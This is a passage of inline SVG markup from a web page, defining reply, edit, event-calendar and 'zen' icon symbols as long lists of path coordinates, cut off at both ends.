14.25C12 14.6648 11.664 15 11.25 15ZM11.25 12H3.75C3.336 12 3 11.6648 3 11.25C3 10.8352 3.336 10.5 3.75 10.5H11.25C11.664 10.5 12 10.8352 12 11.25C12 11.6648 11.664 12 11.25 12ZM11.25 9H3.75C3.336 9 3 8.66475 3 8.25C3 7.83525 3.336 7.5 3.75 7.5H11.25C11.664 7.5 12 7.83525 12 8.25C12 8.66475 11.664 9 11.25 9Z"/>
	</symbol>

		<symbol id="reply-icon" viewbox="0 0 20 20">
		<path d="M19 16.685S16.775 6.953 8 6.953V2.97L1 9.54l7 6.69v-4.357c4.763 0 8.516.42 11 4.81z"></path>
	</symbol>

		<symbol id="edit-icon" viewbox="0 0 24 24"><path d="M7.127 22.562l-7.127 1.438 1.438-7.128 5.689 5.69zm1.414-1.414l11.228-11.225-5.69-5.692-11.227 11.227 5.689 5.69zm9.768-21.148l-2.816 2.817 5.691 5.691 2.816-2.819-5.691-5.689z"/></symbol>

		<symbol id="event-icon" width="17" height="16" viewBox="0 0 17 16" fill="none">
		<g clip-path="url(#clip0)">
		<path d="M12.3121 7.1875C12.6374 7.1875 12.9012 6.90768 12.9012 6.5625C12.9012 6.21732 12.6374 5.9375 12.3121 5.9375C11.9867 5.9375 11.723 6.21732 11.723 6.5625C11.723 6.90768 11.9867 7.1875 12.3121 7.1875Z" fill="#8B92A5"/>
		<path d="M13.667 1.25H12.9012V0.625C12.9012 0.279813 12.6375 0 12.3121 0C11.9867 0 11.723 0.279813 11.723 0.625V1.25H9.04264V0.625C9.04264 0.279813 8.7789 0 8.45355 0C8.12819 0 7.86445 0.279813 7.86445 0.625V1.25H5.21354V0.625C5.21354 0.279813 4.9498 0 4.62445 0C4.29909 0 4.03536 0.279813 4.03536 0.625V1.25H3.29899C1.99969 1.25 0.942627 2.3715 0.942627 3.75V13.5C0.942627 14.8785 1.99969 16 3.29899 16H7.80554C8.1309 16 8.39464 15.7202 8.39464 15.375C8.39464 15.0298 8.1309 14.75 7.80554 14.75H3.29899C2.64934 14.75 2.12081 14.1892 2.12081 13.5V3.75C2.12081 3.06075 2.64934 2.5 3.29899 2.5H4.03536V3.125C4.03536 3.47019 4.29909 3.75 4.62445 3.75C4.9498 3.75 5.21354 3.47019 5.21354 3.125V2.5H7.86445V3.125C7.86445 3.47019 8.12819 3.75 8.45355 3.75C8.7789 3.75 9.04264 3.47019 9.04264 3.125V2.5H11.723V3.125C11.723 3.47019 11.9867 3.75 12.3121 3.75C12.6375 3.75 12.9012 3.47019 12.9012 3.125V2.5H13.667C14.3167 2.5 14.8452 3.06075 14.8452 3.75V7.3125C14.8452 7.65769 15.1089 7.9375 15.4343 7.9375C15.7596 7.9375 16.0234 7.65769 16.0234 7.3125V3.75C16.0234 2.3715 14.9663 1.25 13.667 1.25Z" fill="#8B92A5"/>
		<path d="M12.4594 8.4375C10.4941 8.4375 8.89536 10.1337 8.89536 12.2188C8.89536 14.3038 10.4941 16 12.4594 16C14.4246 16 16.0234 14.3038 16.0234 12.2188C16.0234 10.1337 14.4246 8.4375 12.4594 8.4375ZM12.4594 14.75C11.1438 14.75 10.0735 13.6145 10.0735 12.2188C10.0735 10.823 11.1438 9.6875 12.4594 9.6875C13.7749 9.6875 14.8452 10.823 14.8452 12.2188C14.8452 13.6145 13.7749 14.75 12.4594 14.75Z" fill="#8B92A5"/>
		<path d="M13.3135 11.5938H13.0485V10.9375C13.0485 10.5923 12.7847 10.3125 12.4594 10.3125C12.134 10.3125 11.8703 10.5923 11.8703 10.9375V12.2188C11.8703 12.5639 12.134 12.8438 12.4594 12.8438H13.3135C13.6389 12.8438 13.9026 12.5639 13.9026 12.2188C13.9026 11.8736 13.6389 11.5938 13.3135 11.5938Z" fill="#8B92A5"/>
		<path d="M9.74955 7.1875C10.0749 7.1875 10.3386 6.90768 10.3386 6.5625C10.3386 6.21732 10.0749 5.9375 9.74955 5.9375C9.42421 5.9375 9.16046 6.21732 9.16046 6.5625C9.16046 6.90768 9.42421 7.1875 9.74955 7.1875Z" fill="#8B92A5"/>
		<path d="M7.18699 9.90625C7.51234 9.90625 7.77608 9.62643 7.77608 9.28125C7.77608 8.93607 7.51234 8.65625 7.18699 8.65625C6.86165 8.65625 6.5979 8.93607 6.5979 9.28125C6.5979 9.62643 6.86165 9.90625 7.18699 9.90625Z" fill="#8B92A5"/>
		<path d="M4.62446 7.1875C4.94981 7.1875 5.21355 6.90768 5.21355 6.5625C5.21355 6.21732 4.94981 5.9375 4.62446 5.9375C4.29912 5.9375 4.03537 6.21732 4.03537 6.5625C4.03537 6.90768 4.29912 7.1875 4.62446 7.1875Z" fill="#8B92A5"/>
		<path d="M4.62446 9.90625C4.94981 9.90625 5.21355 9.62643 5.21355 9.28125C5.21355 8.93607 4.94981 8.65625 4.62446 8.65625C4.29912 8.65625 4.03537 8.93607 4.03537 9.28125C4.03537 9.62643 4.29912 9.90625 4.62446 9.90625Z" fill="#8B92A5"/>
		<path d="M4.62446 12.625C4.94981 12.625 5.21355 12.3452 5.21355 12C5.21355 11.6548 4.94981 11.375 4.62446 11.375C4.29912 11.375 4.03537 11.6548 4.03537 12C4.03537 12.3452 4.29912 12.625 4.62446 12.625Z" fill="#8B92A5"/>
		<path d="M7.18699 12.625C7.51234 12.625 7.77608 12.3452 7.77608 12C7.77608 11.6548 7.51234 11.375 7.18699 11.375C6.86165 11.375 6.5979 11.6548 6.5979 12C6.5979 12.3452 6.86165 12.625 7.18699 12.625Z" fill="#8B92A5"/>
		<path d="M7.18699 7.1875C7.51234 7.1875 7.77608 6.90768 7.77608 6.5625C7.77608 6.21732 7.51234 5.9375 7.18699 5.9375C6.86165 5.9375 6.5979 6.21732 6.5979 6.5625C6.5979 6.90768 6.86165 7.1875 7.18699 7.1875Z" fill="#8B92A5"/>
		</g>
		<defs>
			<clipPath id="clip0">
				<rect width="15.0807" height="16" fill="white" transform="translate(0.942627)"/>
			</clipPath>
		</defs>
	</symbol>


		<symbol id="zen-icon" viewbox="0 0 400 400" stroke="none">
		<path d="M197.224 15.900 C 196.936 24.645,196.625 34.942,196.532 38.781 C 196.437 42.722,196.183 45.979,195.951 46.260 C 195.715 46.543,195.575 48.440,195.623 50.678 C 195.730 55.620,195.197 65.670,194.799 66.200 C 194.634 66.420,194.370 69.480,194.212 73.000 C 194.054 76.520,193.784 79.580,193.612 79.800 C 193.439 80.020,193.169 82.270,193.011 84.800 C 192.853 87.330,192.580 89.580,192.403 89.800 C 192.227 90.020,191.986 91.190,191.867 92.400 C 191.586 95.282,191.340 96.964,190.843 99.400 C 190.619 100.500,190.243 102.570,190.007 104.000 C 189.772 105.430,189.421 106.886,189.226 107.236 C 189.032 107.585,188.746 108.893,188.590 110.141 C 188.434 111.389,188.148 112.509,187.953 112.629 C 187.759 112.749,187.600 113.280,187.600 113.810 C 187.600 114.816,186.634 118.131,186.015 119.251 C 185.817 119.609,185.532 120.556,185.382 121.355 C 185.232 122.155,184.950 122.907,184.755 123.028 C 184.560 123.149,184.400 123.614,184.400 124.063 C 184.400 124.864,183.717 126.686,182.576 128.932 C 182.259 129.555,182.000 130.275,182.000 130.532 C 182.000 130.999,178.409 138.421,178.000 138.800 C 177.881 138.910,177.568 139.450,177.305 140.000 C 177.042 140.550,176.283 141.900,175.619 143.000 C 174.954 144.100,174.286 145.270,174.134 145.600 C 173.983 145.930,173.755 146.290,173.629 146.400 C 173.503 146.510,172.775 147.500,172.012 148.600 C 170.381 150.949,170.649 150.602,167.541 154.400 C 164.396 158.243,158.243 164.396,154.400 167.541 C 150.602 170.649,150.949 170.381,148.600 172.012 C 147.500 172.775,146.510 173.503,146.400 173.629 C 146.290 173.755,145.930 173.982,145.600 174.134 C 145.270 174.285,144.460 174.757,143.800 175.183 C 143.140 175.608,141.790 176.371,140.800 176.878 C 139.810 177.385,138.910 177.893,138.800 178.007 C 138.404 178.419,130.989 182.000,130.532 182.000 C 130.275 182.000,129.555 182.259,128.932 182.576 C 126.686 183.717,124.864 184.400,124.063 184.400 C 123.614 184.400,123.149 184.560,123.028 184.755 C 122.907 184.950,122.155 185.232,121.355 185.382 C 120.556 185.532,119.609 185.817,119.251 186.015 C 118.131 186.634,114.816 187.600,113.810 187.600 C 113.280 187.600,112.746 187.763,112.623 187.963 C 112.500 188.162,111.454 188.442,110.300 188.585 C 109.145 188.728,107.840 189.007,107.400 189.205 C 106.960 189.403,105.430 189.761,104.000 190.000 C 102.570 190.240,100.500 190.619,99.400 190.843 C 96.964 191.340,95.282 191.586,92.400 191.867 C 91.190 191.986,90.020 192.227,89.800 192.403 C 89.580 192.580,87.330 192.853,84.800 193.011 C 82.270 193.169,80.020 193.439,79.800 193.612 C 79.580 193.784,76.520 194.054,73.000 194.212 C 69.480 194.370,66.420 194.634,66.200 194.799 C 65.673 195.194,55.680 195.713,50.545 195.612 C 47.977 195.561,46.391 195.691,46.221 195.966 C 46.045 196.251,43.566 196.400,39.000 196.400 C 34.796 196.400,31.949 196.558,31.800 196.800 C 31.657 197.032,29.484 197.200,26.641 197.200 C 23.940 197.200,16.841 197.319,10.865 197.464 L -0.000 197.729 -0.000 200.000 L 0.000 202.271 10.865 202.536 C 16.841 202.681,23.940 202.800,26.641 202.800 C 29.484 202.800,31.657 202.968,31.800 203.200 C 31.949 203.442,34.796 203.600,39.000 203.600 C 43.566 203.600,46.045 203.749,46.221 204.034 C 46.391 204.309,47.977 204.439,50.545 204.388 C 55.680 204.287,65.673 204.806,66.200 205.201 C 66.420 205.366,69.480 205.630,73.000 205.788 C 76.520 205.946,79.580 206.216,79.800 206.388 C 80.020 206.561,82.270 206.831,84.800 206.989 C 87.330 207.147,89.580 207.420,89.800 207.597 C 90.020 207.773,91.190 208.020,92.400 208.146 C 95.575 208.475,97.140 208.702,99.400 209.159 C 100.500 209.382,102.570 209.760,104.000 210.000 C 105.430 210.239,106.960 210.597,107.400 210.795 C 107.840 210.993,109.145 211.272,110.300 211.415 C 111.454 211.558,112.500 211.838,112.623 212.037 C 112.746 212.237,113.280 212.400,113.810 212.400 C 114.816 212.400,118.131 213.366,119.251 213.985 C 119.609 214.183,120.556 214.468,121.355 214.618 C 122.155 214.768,122.907 215.050,123.028 215.245 C 123.149 215.440,123.614 215.600,124.063 215.600 C 124.864 215.600,126.686 216.283,128.932 217.424 C 129.555 217.741,130.275 218.000,130.532 218.000 C 130.989 218.000,138.404 221.581,138.800 221.993 C 138.910 222.107,139.810 222.615,140.800 223.122 C 141.790 223.629,143.140 224.392,143.800 224.817 C 144.460 225.243,145.270 225.715,145.600 225.866 C 145.930 226.018,146.290 226.245,146.400 226.371 C 146.510 226.497,147.500 227.224,148.600 227.986 C 149.700 228.748,150.821 229.558,151.092 229.786 C 151.362 230.014,152.516 230.920,153.656 231.800 C 156.401 233.919,166.178 243.684,168.200 246.326 C 169.080 247.476,169.986 248.638,170.214 248.908 C 170.442 249.179,171.252 250.300,172.014 251.400 C 172.776 252.500,173.503 253.490,173.629 253.600 C 173.755 253.710,173.982 254.070,174.134 254.400 C 174.285 254.730,174.757 255.540,175.183 256.200 C 175.608 256.860,176.371 258.210,176.878 259.200 C 177.385 260.190,177.893 261.090,178.007 261.200 C 178.419 261.596,182.000 269.011,182.000 269.468 C 182.000 269.725,182.259 270.445,182.576 271.068 C 183.717 273.314,184.400 275.136,184.400 275.937 C 184.400 276.386,184.560 276.851,184.755 276.972 C 184.950 277.093,185.232 277.845,185.382 278.645 C 185.532 279.444,185.817 280.391,186.015 280.749 C 186.634 281.869,187.600 285.184,187.600 286.190 C 187.600 286.720,187.763 287.254,187.963 287.377 C 188.162 287.500,188.442 288.546,188.585 289.700 C 188.728 290.855,189.007 292.160,189.205 292.600 C 189.403 293.040,189.761 294.570,190.000 296.000 C 190.240 297.430,190.619 299.500,190.843 300.600 C 191.340 303.036,191.586 304.718,191.867 307.600 C 191.986 308.810,192.227 309.980,192.403 310.200 C 192.580 310.420,192.853 312.670,193.011 315.200 C 193.169 317.730,193.439 319.980,193.612 320.200 C 193.784 320.420,194.054 323.480,194.212 327.000 C 194.370 330.520,194.634 333.580,194.799 333.800 C 195.185 334.316,195.620 342.620,196.211 360.799 C 196.336 364.649,196.610 367.970,196.819 368.179 C 197.029 368.389,197.200 370.745,197.200 373.415 C 197.200 376.085,197.319 383.159,197.464 389.135 L 197.729 400.000 200.000 400.000 L 202.271 400.000 202.536 389.135 C 202.681 383.159,202.800 376.060,202.800 373.359 C 202.800 370.516,202.968 368.343,203.200 368.200 C 203.442 368.051,203.600 365.204,203.600 361.000 C 203.600 356.434,203.749 353.955,204.034 353.779 C 204.309 353.609,204.439 352.023,204.388 349.455 C 204.287 344.320,204.806 334.327,205.201 333.800 C 205.366 333.580,205.630 330.520,205.788 327.000 C 205.946 323.480,206.216 320.420,206.388 320.200 C 206.561 319.980,206.831 317.730,206.989 315.200 C 207.147 312.670,207.420 310.420,207.597 310.200 C 207.773 309.980,208.014 308.810,208.133 307.600 C 208.414 304.718,208.660 303.036,209.157 300.600 C 209.381 299.500,209.760 297.430,210.000 296.000 C 210.239 294.570,210.597 293.040,210.795 292.600 C 210.993 292.160,211.272 290.855,211.415 289.700 C 211.558 288.546,211.838 287.500,212.037 287.377 C 212.237 287.254,212.400 286.720,212.400 286.190 C 212.400 285.184,213.366 281.869,213.985 280.749 C 214.183 280.391,214.468 279.444,214.618 278.645 C 214.768 277.845,215.050 277.093,215.245 276.972 C 215.440 276.851,215.600 276.386,215.600 275.937 C 215.600 275.136,216.283 273.314,217.424 271.068 C 217.741 270.445,218.000 269.725,218.000 269.468 C 218.000 269.011,221.581 261.596,221.993 261.200 C 222.107 261.090,222.615 260.190,223.122 259.200 C 223.629 258.210,224.392 256.860,224.817 256.200 C 225.243 255.540,225.715 254.730,225.866 254.400 C 226.018 254.070,226.245 253.710,226.371 253.600 C 226.497 253.490,227.224 252.500,227.986 251.400 C 228.748 250.300,229.558 249.179,229.786 248.908 C 230.014 248.638,230.920 247.476,231.800 246.326 C 233.822 243.684,243.599 233.919,246.344 231.800 C 247.484 230.920,248.638 230.014,248.908 229.786 C 249.179 229.558,250.300 228.748,251.400 227.986 C 252.500 227.224,253.490 226.497,253.600 226.371 C 253.710 226.245,254.070 226.018,254.400 225.866 C 254.730 225.715,255.540 225.243,256.200 224.817 C 256.860 224.392,258.210 223.629,259.200 223.122 C 260.190 222.615,261.090 222.107,261.200 221.993 C 261.596 221.581,269.011 218.000,269.468 218.000 C 269.725 218.000,270.445 217.741,271.068 217.424 C 273.314 216.283,275.136 215.600,275.937 215.600 C 276.386 215.600,276.851 215.440,276.972 215.245 C 277.093 215.050,277.845 214.768,278.645 214.618 C 279.444 214.468,280.391 214.183,280.749 213.985 C 281.869 213.366,285.184 212.400,286.190 212.400 C 286.720 212.400,287.254 212.237,287.377 212.037 C 287.500 211.838,288.546 211.558,289.700 211.415 C 290.855 211.272,292.160 210.993,292.600 210.795 C 293.040 210.597,294.570 210.239,296.000 210.000 C 297.430 209.760,299.500 209.382,300.600 209.159 C 302.860 208.702,304.425 208.475,307.600 208.146 C 308.810 208.020,309.980 207.773,310.200 207.597 C 310.420 207.420,312.670 207.147,315.200 206.989 C 317.730 206.831,319.980 206.561,320.200 206.388 C 320.420 206.216,323.480 205.946,327.000 205.788 C 330.520 205.630,333.580 205.366,333.800 205.201 C 334.327 204.806,344.320 204.287,349.455 204.388 C 352.023 204.439,353.609 204.309,353.779 204.034 C 353.955 203.749,356.434 203.600,361.000 203.600 C 365.204 203.600,368.051 203.442,368.200 203.200 C 368.343 202.968,370.516 202.800,373.359 202.800 C 376.060 202.800,383.159 202.681,389.135 202.536 L 400.000 202.271 400.000 200.000 L 400.000 197.729 389.135 197.464 C 383.159 197.319,376.085 197.200,373.415 197.200 C 370.745 197.200,368.389 197.029,368.179 196.819 C 367.970 196.610,364.649 196.336,360.799 196.211 C 342.620 195.620,334.316 195.185,333.800 194.799 C 333.580 194.634,330.520 194.370,327.000 194.212 C 323.480 194.054,320.420 193.784,320.200 193.612 C 319.980 193.439,317.730 193.169,315.200 193.011 C 312.670 192.853,310.420 192.580,310.200 192.403 C 309.980 192.227,308.810 191.986,307.600 191.867 C 304.718 191.586,303.036 191.340,300.600 190.843 C 299.500 190.619,297.430 190.240,296.000 190.000 C 294.570 189.761,293.040 189.403,292.600 189.205 C 292.160 189.007,290.855 188.728,289.700 188.585 C 288.546 188.442,287.500 188.162,287.377 187.963 C 287.254 187.763,286.720 187.600,286.190 187.600 C 285.184 187.600,281.869 186.634,280.749 186.015 C 280.391 185.817,279.444 185.532,278.645 185.382 C 277.845 185.232,277.093 184.950,276.972 184.755 C 276.851 184.560,276.386 184.400,275.937 184.400 C 275.136 184.400,273.314 183.717,271.068 182.576 C 270.445 182.259,269.725 182.000,269.468 182.000 C 269.011 182.000,261.596 178.419,261.200 178.007 C 261.090 177.893,260.190 177.385,259.200 176.878 C 258.210 176.371,256.860 175.608,256.200 175.183 C 255.540 174.757,254.730 174.285,254.400 174.134 C 254.070 173.982,253.710 173.755,253.600 173.629 C 253.490 173.503,252.500 172.775,251.400 172.012 C 249.051 170.381,249.398 170.649,245.600 167.541 C 241.757 164.396,235.604 158.243,232.459 154.400 C 229.351 150.602,229.619 150.949,227.988 148.600 C 227.225 147.500,226.497 146.510,226.371 146.400 C 226.245 146.290,226.017 145.930,225.866 145.600 C 225.714 145.270,225.046 144.100,224.381 143.000 C 223.717 141.900,222.958 140.550,222.695 140.000 C 222.432 139.450,222.119 138.910,222.000 138.800 C 221.591 138.421,218.000 130.999,218.000 130.532 C 218.000 130.275,217.741 129.555,217.424 128.932 C 216.283 126.686,215.600 124.864,215.600 124.063 C 215.600 123.614,215.440 123.149,215.245 123.028 C 215.050 122.907,214.768 122.155,214.618 121.355 C 214.468 120.556,214.183 119.609,213.985 119.251 C 213.366 118.131,212.400 114.816,212.400 113.810 C 212.400 113.280,212.241 112.749,212.047 112.629 C 211.852 112.509,211.566 111.389,211.410 110.141 C 211.254 108.893,210.968 107.585,210.774 107.236 C 210.579 106.886,210.228 105.430,209.993 104.000 C 209.757 102.570,209.381 100.500,209.157 99.400 C 208.660 96.964,208.414 95.282,208.133 92.400 C 208.014 91.190,207.773 90.020,207.597 89.800 C 207.420 89.580,207.147 87.330,206.989 84.800 C 206.831 82.270,206.561 80.020,206.388 79.800 C 206.216 79.580,205.946 76.520,205.788 73.000 C 205.630 69.480,205.366 66.420,205.201 66.200 C 204.803 65.670,204.270 55.620,204.377 50.678 C 204.425 48.440,204.285 46.543,204.049 46.260 C 203.817 45.979,203.563 42.722,203.468 38.781 C 203.375 34.942,203.064 24.645,202.776 15.900 L 202.253 0.000 200.000 0.000 L 197.747 0.000 197.224 15.900 " fill="none"></path>

		<path d="M0.000 98.541 L 0.000 197.081 3.300 197.338 C 5.115 197.480,7.230 197.565,8.000 197.529 C 8.770 197.492,8.230 197.358,6.800 197.231 C 5.370 197.104,8.399 196.965,13.532 196.922 C 19.600 196.872,23.049 196.691,23.393 196.406 C 23.719 196.136,25.430 196.010,27.860 196.077 C 34.126 196.252,51.351 195.603,51.611 195.183 C 51.740 194.973,53.006 194.839,54.423 194.886 C 55.840 194.933,59.070 194.815,61.600 194.623 C 64.130 194.432,67.065 194.303,68.122 194.336 C 69.310 194.373,69.951 194.244,69.799 193.998 C 69.656 193.766,70.074 193.600,70.800 193.600 C 71.527 193.600,71.944 193.766,71.801 193.999 C 71.644 194.253,71.956 194.245,72.660 193.977
																		      C 73.268 193.746,74.943 193.495,76.383 193.420 C 77.822 193.345,79.322 193.153,79.715 192.993 C 80.109 192.833,81.189 192.807,82.115 192.934 C 83.153 193.076,83.493 193.040,83.000 192.839 C 82.446 192.613,82.902 192.506,84.485 192.489 C 85.741 192.477,87.001 192.319,87.285 192.139 C 87.568 191.959,88.250 191.785,88.800 191.752 C 92.452 191.531,95.829 191.077,96.011 190.783 C 96.128 190.592,96.579 190.437,97.012 190.438 C 99.196 190.442,103.154 189.849,102.967 189.546 C 102.849 189.356,103.044 189.200,103.400 189.200 C 103.756 189.200,103.944 189.368,103.817 189.573 C 103.690 189.778,104.136 189.671,104.809 189.336 C 105.481 189.000,106.288 188.825,106.602 188.946 C 106.917 189.066,107.288 188.981,107.428 188.755 C 107.567 188.530,107.933 188.442,108.240 188.560 C 108.548 188.678,108.800 188.586,108.800 188.354 C 108.800 188.123,109.023 188.008,109.296 188.099 C 109.569 188.190,110.604 188.007,111.596 187.693 C 112.588 187.380,113.909 187.052,114.531 186.966 C 115.154 186.879,115.874 186.676,116.131 186.515 C 116.640 186.198,116.801 186.147,118.600
																		      185.748 C 119.260 185.601,119.932 185.283,120.094 185.040 C 120.285 184.754,120.392 184.810,120.400 185.200 C 120.409 185.640,120.495 185.669,120.723 185.310 C 120.895 185.041,121.477 184.739,122.017 184.640 C 122.558 184.541,123.090 184.425,123.200 184.384 C 123.310 184.342,123.580 184.283,123.800 184.252 C 124.020 184.221,124.605 183.966,125.100 183.684 C 125.595 183.402,126.005 183.313,126.012 183.486 C 126.019 183.659,126.208 183.485,126.432 183.100 C 126.656 182.715,127.281 182.400,127.820 182.400 C 128.359 182.400,128.800 182.190,128.800 181.933 C 128.800 181.677,128.918 181.585,129.063 181.730 C 129.208 181.875,129.568 181.793,129.863 181.548 C 130.158 181.303,130.400 181.214,130.400 181.352 C 130.400 181.489,131.072 181.241,131.894 180.801 C 132.716 180.360,133.616 180.000,133.894 180.000 C 134.172 180.000,134.400 179.790,134.400 179.533 C 134.400 179.277,134.518 179.185,134.663 179.330 C 134.808 179.475,135.168 179.393,135.463 179.148 C 135.758 178.903,136.000 178.848,136.000 179.027 C 136.000 179.206,136.283 179.004,136.630 178.576 C 136.976 178.149,137.125 178.058,136.961 178.373 C 136.797 178.687,137.296 178.462,138.069 177.873 C 138.843 177.283,139.779 176.800,140.150 176.800 C 140.521 176.800,140.928 176.531,141.054 176.202 C 141.181 175.874,141.446 175.705,141.645 175.828 C 141.843 175.950,142.113 175.770,142.245 175.428 C 142.376 175.085,142.638 174.900,142.827 175.017 C 143.016 175.134,143.537 174.863,143.985 174.415 C 144.433 173.967,144.845 173.634,144.900 173.675 C 145.124 173.844,148.733 171.537,149.403 170.796 C 149.800 170.358,150.284 170.000,150.479 170.000 C 150.674 170.000,151.051 169.825,151.317 169.611 C 152.129 168.958,153.832 167.472,155.455 166.000 C 156.304 165.230,157.179 164.600,157.399 164.600 C 157.620 164.600,157.808 164.330,157.818 164.000 C 157.828 163.670,158.008 163.415,158.218 163.434 C 158.636 163.470,163.809 158.324,163.680 158.000 C 163.636 157.890,163.825 157.800,164.100 157.800 C 164.375 157.800,164.600 157.620,164.600
																		      157.399 C 164.600 157.179,165.230 156.304,166.000 155.455 C 167.472 153.832,168.958 152.129,169.611 151.317 C 169.825 151.051,170.000 150.674,170.000 150.479 C 170.000 150.284,170.358 149.800,170.796 149.403 C 171.537 148.733,173.844 145.124,173.675 144.900 C 173.634 144.845,173.967 144.433,174.415 143.985 C 174.863 143.537,175.134 143.016,175.017 142.827 C 174.900 142.638,175.085 142.376,175.428 142.245 C 175.770 142.113,175.950 141.843,175.828 141.645 C 175.705 141.446,175.874 141.181,176.202 141.054 C 176.531 140.928,176.800 140.521,176.800 140.150 C 176.800 139.779,177.283 138.843,177.873 138.069 C 178.462 137.296,178.687 136.797,178.373 136.961 C 178.058 137.125,178.149 136.976,178.576 136.630 C 179.004 136.283,179.206 136.000,179.027 136.000 C 178.848 136.000,178.903 135.758,179.148 135.463 C 179.393 135.168,179.475 134.808,179.330 134.663 C 179.185 134.518,179.277 134.400,179.533 134.400 C 179.790 134.400,180.000 134.172,180.000 133.894 C 180.000 133.616,180.360 132.716,180.801 131.894 C 181.241 131.072,181.489 130.400,181.352 130.400 C 181.214 130.400,181.303 130.158,181.548 129.863 C 181.793 129.568,181.875 129.208,181.730 129.063 C 181.585 128.918,181.677 128.800,181.933 128.800 C 182.190 128.800,182.400 128.359,182.400 127.820 C 182.400 127.281,182.715 126.656,183.100 126.432 C 183.485 126.208,183.659 126.019,183.486 126.012 C 183.313 126.005,183.402 125.595,183.684 125.100 C 183.966 124.605,184.221 124.020,184.252 123.800 C 184.283 123.580,184.342 123.310,184.384 123.200 C 184.425 123.090,184.541 122.558,184.640 122.017 C 184.739 121.477,185.041 120.895,185.310 120.723 C 185.669 120.495,185.640 120.409,185.200 120.400 C 184.810 120.392,184.754 120.285,185.040 120.094 C 185.283 119.932,185.582 119.350,185.705
																		      118.800 C 186.225 116.481,186.365 116.014,186.758 115.279 C 186.986 114.853,187.096 114.430,187.004 114.337 C 186.912 114.245,187.090 113.456,187.400 112.585 C 187.711 111.713,187.973 110.404,187.982 109.676 C 187.993 108.910,188.166 108.456,188.395 108.597 C 188.616 108.734,188.693 108.585,188.568 108.261 C 188.446 107.942,188.530 107.567,188.755 107.428 C 188.981 107.288,189.066 106.917,188.946 106.602 C 188.825 106.288,189.000 105.481,189.336 104.809 C 189.671 104.136,189.778 103.690,189.573 103.817 C 189.368 103.944,189.200 103.767,189.200 103.424 C 189.200 103.081,189.342 102.800,189.515 102.800 C 189.688 102.800,189.857 102.395,189.891 101.900 C 189.925 101.405,190.084 100.190,190.244 99.200 C 190.405 98.210,190.494 97.162,190.444 96.870 C 190.393 96.579,190.530 96.125,190.748 95.862 C 190.967 95.599,191.244 94.151,191.364 92.643 C 191.484 91.136,191.762 89.686,191.982 89.422 C 192.250 89.098,192.232 88.792,191.927 88.487 C 191.589 88.149,191.600 87.882,191.970 87.437 C 192.242 87.108,192.476 85.795,192.489 84.520 C 192.502 83.244,192.626 82.520,192.765 82.910 C 192.904 83.301,193.005 82.222,192.990 80.514 C 192.962 77.415,193.593 72.983,194.202 71.997 C 194.414 71.653,194.366 71.574,194.062 71.762 C 193.750 71.954,193.600 71.641,193.600 70.800 C 193.600 70.074,193.766 69.656,193.998 69.799 C 194.244 69.951,194.373 69.310,194.335 68.122 C 194.301 67.065,194.416 64.130,194.590 61.600 C 194.765 59.070,194.884 55.840,194.854 54.423 C 194.825 53.006,194.973 51.740,195.184 51.610 C 195.399 51.477,195.674 47.093,195.813 41.587 C 195.949 36.204,196.119 29.460,196.191 26.600 C 196.263 23.740,196.497 19.510,196.712 17.200 C 196.926 14.890,197.008 10.075,196.894 6.500 L 196.687 0.000 98.343 0.000 L 0.000 0.000 0.000 98.541 M203.106 6.500 C 202.992 10.075,203.074 14.890,203.288 17.200 C 203.503 19.510,203.737 23.740,203.809 26.600 C 203.881 29.460,204.051 36.204,204.187 41.587 C 204.326 47.093,204.601 51.477,204.816 51.610 C
																		      205.027 51.740,205.175 53.006,205.146 54.423 C 205.116 55.840,205.235 59.070,205.410 61.600 C 205.584 64.130,205.699 67.065,205.665 68.122 C 205.627 69.310,205.756 69.951,206.002 69.799 C 206.234 69.656,206.400 70.074,206.400 70.800 C 206.400 71.641,206.250 71.954,205.938 71.762 C 205.634 71.574,205.586 71.653,205.798 71.997 C 206.407 72.983,207.038 77.415,207.010 80.514 C 206.995 82.222,207.096 83.301,207.235 82.910 C 207.374 82.520,207.498 83.244,207.511 84.520 C 207.524 85.795,207.751 87.100,208.016 87.420 C 208.368 87.844,208.380 88.142,208.058 88.530 C 207.768 88.880,207.753 89.193,208.016 89.456 C 208.235 89.675,208.513 91.098,208.634 92.619 C 208.755 94.140,209.043 95.610,209.272 95.887 C 209.502 96.163,209.584 96.664,209.456 96.998 C 209.328 97.333,209.390 98.047,209.594 98.584 C 209.798 99.121,210.008 100.290,210.061 101.180 C 210.113 102.071,210.301 102.800,210.478 102.800 C 210.655 102.800,210.800 103.081,210.800 103.424 C 210.800 103.767,210.632 103.944,210.427 103.817 C 210.222 103.690,210.329 104.136,210.664 104.809 C 211.000 105.481,211.175 106.288,211.054 106.602 C 210.934 106.917,211.019 107.288,211.245 107.428 C 211.470 107.567,211.554 107.942,211.432 108.261 C 211.307 108.585,211.384 108.734,211.605 108.597 C 211.834 108.456,212.007 108.910,212.018 109.676 C 212.027 110.404,212.289 111.713,212.600 112.585 C 212.910 113.456,213.088 114.245,212.996 114.337 C 212.904 114.430,213.014 114.853,213.242 115.279 C 213.635 116.014,213.775 116.481,214.295 118.800 C 214.418 119.350,214.717 119.932,214.960 120.094 C 215.246 120.285,215.190 120.392,214.800 120.400 C 214.360 120.409,214.331 120.495,214.690 120.723 C 214.959 120.895,215.261 121.477,215.360 122.017 C 215.459 122.558,215.575 123.090,215.616 123.200 C 215.658 123.310,215.717 123.580,215.748 123.800 C 215.779 124.020,216.034 124.605,216.316 125.100 C 216.598 125.595,216.687 126.005,216.514 126.012 C 216.341 126.019,216.515 126.208,216.900 126.432 C 217.285 126.656,217.600 127.281,217.600 127.820 C 217.600 128.359,217.810 128.800,218.067 128.800 C 218.323 128.800,218.415 128.918,218.270 129.063 C 218.125 129.208,218.207 129.568,218.452 129.863 C 218.697 130.158,218.786 130.400,218.648 130.400 C 218.511 130.400,218.759 131.072,219.199 131.894 C 219.640 132.716,220.000 133.616,220.000 133.894 C 220.000 134.172,220.210 134.400,220.467 134.400 C 220.723 134.400,220.815 134.518,220.670
